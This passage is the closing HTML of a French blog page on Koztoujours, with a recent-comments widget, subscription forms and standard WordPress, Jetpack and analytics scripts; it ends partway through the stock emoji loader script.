				<div id="cwp-widget-7" class="widget widget_recent_comments comments_widget_plus"><h2 class="widgettitle">Derniers commentaires</h2><ul class="cwp-ul "><li class="recentcomments cwp-li"><a class="comment-link cwp-comment-link" href="https://www.koztoujours.fr/pauvre-vieux-werther#comment-109508"><span class="comment-avatar cwp-avatar rounded"><img alt='' src='https://secure.gravatar.com/avatar/7a1149b8f174ab28c7d27864ea56805c797faaffef87791f4ffcb5e4ce6d01ea?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7a1149b8f174ab28c7d27864ea56805c797faaffef87791f4ffcb5e4ce6d01ea?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></span></a><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link"><a href="https://www.koztoujours.fr" class="url" rel="ugc">Koz</a></span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://www.koztoujours.fr/pauvre-vieux-werther#comment-109508">Pauvre vieux Werther</a></span><span class="comment-excerpt cwp-comment-excerpt">Merci, on essaie. Je monte en compétence&hellip;</span></li><li class="recentcomments cwp-li"><a class="comment-link cwp-comment-link" href="https://www.koztoujours.fr/pauvre-vieux-werther#comment-109507"><span class="comment-avatar cwp-avatar rounded"><img alt='' src='https://secure.gravatar.com/avatar/7a1149b8f174ab28c7d27864ea56805c797faaffef87791f4ffcb5e4ce6d01ea?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7a1149b8f174ab28c7d27864ea56805c797faaffef87791f4ffcb5e4ce6d01ea?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></span></a><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link"><a href="https://www.koztoujours.fr" class="url" rel="ugc">Koz</a></span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://www.koztoujours.fr/pauvre-vieux-werther#comment-109507">Pauvre vieux Werther</a></span><span class="comment-excerpt cwp-comment-excerpt">Serviteur</span></li><li class="recentcomments cwp-li"><a class="comment-link cwp-comment-link" href="https://www.koztoujours.fr/pauvre-vieux-werther#comment-109505"><span class="comment-avatar cwp-avatar rounded"><img alt='' src='https://secure.gravatar.com/avatar/50d1f9979e8a3ae5b479df7ad260b4c7909fa43ace589e4d0a7fa9705035a492?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/50d1f9979e8a3ae5b479df7ad260b4c7909fa43ace589e4d0a7fa9705035a492?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></span></a><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Pascal BRIGONNET</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://www.koztoujours.fr/pauvre-vieux-werther#comment-109505">Pauvre vieux Werther</a></span><span class="comment-excerpt cwp-comment-excerpt">Merci de continuer, contre vents et maré&hellip;</span></li><li class="recentcomments cwp-li"><a class="comment-link cwp-comment-link" href="https://www.koztoujours.fr/in-extremis#comment-109504"><span class="comment-avatar cwp-avatar rounded"><img alt='' src='https://secure.gravatar.com/avatar/7a1149b8f174ab28c7d27864ea56805c797faaffef87791f4ffcb5e4ce6d01ea?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7a1149b8f174ab28c7d27864ea56805c797faaffef87791f4ffcb5e4ce6d01ea?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></span></a><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link"><a href="https://www.koztoujours.fr" class="url" rel="ugc">Koz</a></span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://www.koztoujours.fr/in-extremis#comment-109504">In extremis</a></span><span class="comment-excerpt cwp-comment-excerpt">La prochaine fois, l'un et l'autre, que&hellip;</span></li><li class="recentcomments cwp-li"><a class="comment-link cwp-comment-link" href="https://www.koztoujours.fr/pauvre-vieux-werther#comment-109503"><span class="comment-avatar cwp-avatar rounded"><img alt='' src='https://secure.gravatar.com/avatar/c27ae19a74b24ff2dd83209f6497b08f2061123d195fa7563630b7ee4849cac7?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c27ae19a74b24ff2dd83209f6497b08f2061123d195fa7563630b7ee4849cac7?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></span></a><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Jean-François Perrouty</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://www.koztoujours.fr/pauvre-vieux-werther#comment-109503">Pauvre vieux Werther</a></span><span class="comment-excerpt cwp-comment-excerpt">Merci une fois encore pour ces saines re&hellip;</span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></div>			</div>
			<div class="four columns">
				<div id="block-16" class="widget widget_block">	<div class="wp-block-jetpack-subscriptions__supports-newline wp-block-jetpack-subscriptions__use-newline wp-block-jetpack-subscriptions__show-subs is-style-split wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="3470434"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-label"
								for="subscribe-field"
								class="screen-reader-text"
							>
								Saisissez votre adresse e-mail…							</label>
							<input
									required="required"
									type="email"
									name="email"
									autocomplete="email"
									class=" has-vivid-cyan-blue-border-color"
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-color: vivid-cyan-blue;border-radius: 19px;border-width: 3px;"
									placeholder="Saisissez votre adresse e-mail…"
									value=""
									id="subscribe-field"
									title="Veuillez remplir ce champ."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="3470434"/>
							<input type="hidden" name="source" value="https://www.koztoujours.fr/la-balle-aux-musulmans"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value=""/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog"/>
							<input type="hidden" name="lang" value="fr_FR"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="1e16801733" /><input type="hidden" name="_wp_http_referer" value="/la-balle-aux-musulmans" /><input type="hidden" name="post_id" value="8899"/>							<button type="submit"
																	class="wp-block-button__link has-vivid-cyan-blue-border-color"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin-top: 10px;border-color: vivid-cyan-blue;border-radius: 19px;border-width: 3px;"
																name="jetpack_subscriptions_widget"
							>
								Abonnez-vous							</button>
						</p>
					</div>
				</form>
										<div class="wp-block-jetpack-subscriptions__subscount">
					Rejoignez 12 milliers d’autres abonnés				</div>
					</div>
	</div>
	</div>			</div>
		</div>
	</div>
	
	<footer id="bottom">
		<div class="container">
			<div class="eight columns footer1">
				Koztoujours, tu m'intéresses | ISSN 2553-6605			</div>
			<div class="eight columns footer2">
				Toute ma gratitude à ma femme et mes enfants, pour leur patience et leur soutien.			</div>
		</div>
	</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/compasso/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-5853111-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

				<div class="jetpack-subscribe-floating-button">
						<div style="margin-right:20px;margin-left:20px;margin-top:20px;margin-bottom:20px;" class="wp-block-jetpack-subscriptions__supports-newline is-style-button wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="3470434"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog-2"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="3470434"/>
							<input type="hidden" name="source" value="https://www.koztoujours.fr/la-balle-aux-musulmans"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value="subscribe-floating-button"/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog-2"/>
							<input type="hidden" name="lang" value="fr_FR"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="1e16801733" /><input type="hidden" name="_wp_http_referer" value="/la-balle-aux-musulmans" /><input type="hidden" name="post_id" value="8899"/>							<button type="submit"
																	class="wp-block-button__link no-border-radius"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 0px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Abonnez-vous							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
					</div>
				<div style="display:none">
			<div class="grofile-hash-map-612513548e81681a24e9388d6fefb0d4">
		</div>
		<div class="grofile-hash-map-74759448eb74b9a8ed247c58751cf65d">
		</div>
		<div class="grofile-hash-map-63ded57225995e9cd03785544f91a7d3">
		</div>
		<div class="grofile-hash-map-271e004d420c02c0f70851b2decbbe8e">
		</div>
		<div class="grofile-hash-map-ba732059c927aed4375e442e25f8069e">
		</div>
		<div class="grofile-hash-map-fdc75876ed10e62f639a4cb94bf6b4e0">
		</div>
		<div class="grofile-hash-map-93bcce4424e15769e90582b7dfed89a2">
		</div>
		<div class="grofile-hash-map-95300c9b63a60b112ac079f76c72f4f6">
		</div>
		<div class="grofile-hash-map-6605e1edafbbcafa0e9574f1f92e26d0">
		</div>
		<div class="grofile-hash-map-46a8096a5174a8fd09c3b014d86184df">
		</div>
		<div class="grofile-hash-map-4f1e044b597a03d3ae5f19f857111fca">
		</div>
		<div class="grofile-hash-map-551068d2f61e5528b2eb40c108ee1cf3">
		</div>
		<div class="grofile-hash-map-5ce202e16a2ba17c9ebe488fcf600896">
		</div>
		<div class="grofile-hash-map-7a61247cd0e34c5fd5ad1078e5b6a95a">
		</div>
		<div class="grofile-hash-map-695aadc9ba81ae6470f91a55c7a53eab">
		</div>
		<div class="grofile-hash-map-ef5ebdf946238a0af34ba946fa0c69ee">
		</div>
		<div class="grofile-hash-map-dc074094346a413eadf53e3e21413dba">
		</div>
		<div class="grofile-hash-map-094596cbaa46cc3d0c4b1a6c003434be">
		</div>
		<div class="grofile-hash-map-e7e839daff37ba2be61606cb3a8d2daa">
		</div>
		<div class="grofile-hash-map-d3b361f3b935bb1f6730bd68eed5fc7f">
		</div>
		<div class="grofile-hash-map-eb1ae66f8549a214a20bccaf2b6a6302">
		</div>
		<div class="grofile-hash-map-ed40faa1bb35f647c57b4850598cf963">
		</div>
		<div class="grofile-hash-map-d1325f04a9e30bef6b6c2c785abd463c">
		</div>
		<div class="grofile-hash-map-ce9c94c55d9da22eba83cfe62e91cc7c">
		</div>
		<div class="grofile-hash-map-fc1e94cf55be2469df6c8495c38fb15c">
		</div>
		<div class="grofile-hash-map-c6aa36232e5b5a38661619a8184bdcff">
		</div>
		<div class="grofile-hash-map-343234860066f63565d30e1f12f3b686">
		</div>
		<div class="grofile-hash-map-49ffc72fd845ffa87ca35a7222d6667b">
		</div>
		<div class="grofile-hash-map-17e9af1281d11c9ffe181c4093bb98fa">
		</div>
		<div class="grofile-hash-map-842f5fb274fae63170f9e3111107a2f1">
		</div>
		<div class="grofile-hash-map-d4f537c1baf36626b043f4ef48c56696">
		</div>
		<div class="grofile-hash-map-ce2953b505460a46f5bbbf612889111d">
		</div>
		<div class="grofile-hash-map-b04779d04660bbd4cac42a99104d40e7">
		</div>
		<div class="grofile-hash-map-3dc83ebbf017a287e807348d84e5d029">
		</div>
		<div class="grofile-hash-map-d0eeb9459c2494f943f822a3749db592">
		</div>
		<div class="grofile-hash-map-b6a7e03468448904221011736fe21b70">
		</div>
		<div class="grofile-hash-map-e69474dd5269a8f1a70b9cb14bcc8156">
		</div>
		<div class="grofile-hash-map-0b4c2f957831456cc9b5278dadb4ca58">
		</div>
		<div class="grofile-hash-map-33bf08911271ef8a5eae964a03a2c3d7">
		</div>
		<div class="grofile-hash-map-ae98b21e0e488465c1d8f21cec4a8837">
		</div>
		<div class="grofile-hash-map-80c08b6ed66e37e73306a598ea477c0f">
		</div>
		<div class="grofile-hash-map-909e44986c8729656098f8c0406ec501">
		</div>
		<div class="grofile-hash-map-7d6db072d557c3caff86c1e319a9c3ab">
		</div>
		<div class="grofile-hash-map-0c2570f4113c3ac19fbf73ff4724132f">
		</div>
		<div class="grofile-hash-map-4a225c747f307350f4713171726039c5">
		</div>
		<div class="grofile-hash-map-b04779d04660bbd4cac42a99104d40e7">
		</div>
		<div class="grofile-hash-map-ea2a04a5ed0de1b8ab2de8edcbd84c8e">
		</div>
		<div class="grofile-hash-map-965df87008ee11b2760bcefe1ae2273c">
		</div>
		</div>
				<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay jp-carousel-light" style="display: none;">

		<div class="jp-carousel-container jp-carousel-light">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Activer la visibilité des métadonnées sur les photos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Activer la visibilité des commentaires sur les photos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Cette image comporte des commentaires."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Chargement des commentaires&hellip;</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Écrire un commentaire...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Écrire un commentaire..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">E-mail (requis)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Nom (requis)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Site web</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Laisser un commentaire" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type="text/javascript" src="https://www.koztoujours.fr/wp-content/themes/compasso/js/jquery.easing.1.3.js?ver=69ce06c7917f6b82f95802dbaeafd3a8" id="easing-js"></script>
<script type="text/javascript" src="https://www.koztoujours.fr/wp-content/themes/compasso/js/jquery.placeholder.min.js?ver=69ce06c7917f6b82f95802dbaeafd3a8" id="placeholder-js"></script>
<script type="text/javascript" src="https://www.koztoujours.fr/wp-content/themes/compasso/js/jquery.masonry.min.js?ver=69ce06c7917f6b82f95802dbaeafd3a8" id="jquery-masonry2-js"></script>
<script type="text/javascript" src="https://www.koztoujours.fr/wp-content/themes/compasso/js/jquery.fitvids.js?ver=69ce06c7917f6b82f95802dbaeafd3a8" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.koztoujours.fr/wp-content/themes/compasso/js/jquery.mobilemenu.js?ver=69ce06c7917f6b82f95802dbaeafd3a8" id="mobilemenu-js"></script>
<script type="text/javascript" src="https://www.koztoujours.fr/wp-content/themes/compasso/js/jquery.prettyPhoto.js?ver=69ce06c7917f6b82f95802dbaeafd3a8" id="prettyPhoto-js"></script>
<script type="text/javascript" id="scripts-js-extra">
/* <![CDATA[ */
var g7 = {"ajaxurl":"https://www.koztoujours.fr/wp-admin/admin-ajax.php","slider_animation":"fade","slider_slideshowSpeed":"3000","slider_animationSpeed":"800","slider_pauseOnHover":"1","navigate_text":"Aller \u00e0","rtl":""};
//# sourceURL=scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.koztoujours.fr/wp-content/themes/compasso/js/scripts.js?ver=69ce06c7917f6b82f95802dbaeafd3a8" id="scripts-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202606" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" src="https://www.koztoujours.fr/wp-content/plugins/dynamic-to-top/js/libs/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" id="dynamic-to-top-js-extra">
/* <![CDATA[ */
var mv_dynamic_to_top = {"text":"0","version":"0","min":"200","speed":"1000","easing":"easeInOutExpo","margin":"20"};
//# sourceURL=dynamic-to-top-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.koztoujours.fr/wp-content/plugins/dynamic-to-top/js/dynamic.to.top.min.js?ver=3.5" id="dynamic-to-top-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"3470434","post":"8899","tz":"1","srv":"www.koztoujours.fr","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "3470434", "8899" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202606.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://www.koztoujours.fr/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"fr","ajaxurl":"https://www.koztoujours.fr/wp-admin/admin-ajax.php","nonce":"b0a75fe8cb","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"white","comment":"Commentaire","post_comment":"Laisser un commentaire","write_comment":"\u00c9crire un commentaire...","loading_comments":"Chargement des commentaires\u2026","image_label":"Ouvrez l\u2019image en plein \u00e9cran.","download_original":"Afficher dans sa taille r\u00e9elle \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E.","no_comment_text":"Veuillez ajouter du contenu \u00e0 votre commentaire.","no_comment_email":"Merci de renseigner une adresse e-mail.","no_comment_author":"Merci de renseigner votre nom.","comment_post_error":"Une erreur s\u2019est produite \u00e0 la publication de votre commentaire. Veuillez nous en excuser, et r\u00e9essayer dans quelques instants.","comment_approved":"Votre commentaire a \u00e9t\u00e9 approuv\u00e9.","comment_unapproved":"Votre commentaire est en attente de validation.","camera":"Appareil photo","aperture":"Ouverture","shutter_speed":"Vitesse d\u2019obturation","focal_length":"Focale","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https://www.koztoujours.fr/wp-login.php?redirect_to=https%3A%2F%2Fwww.koztoujours.fr%2Fla-balle-aux-musulmans","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://www.koztoujours.fr/wp-content/plugins/jetpack/_inc/blocks/";
//# sourceURL=jetpack-blocks-assets-base-url-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.koztoujours.fr/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.js?minify=false&amp;ver=15.4" id="jetpack-block-subscriptions-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.koztoujours.fr/wp-includes/js/wp-emoji-release.min.js?ver=69ce06c7917f6b82f95802dbaeafd3a8"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return 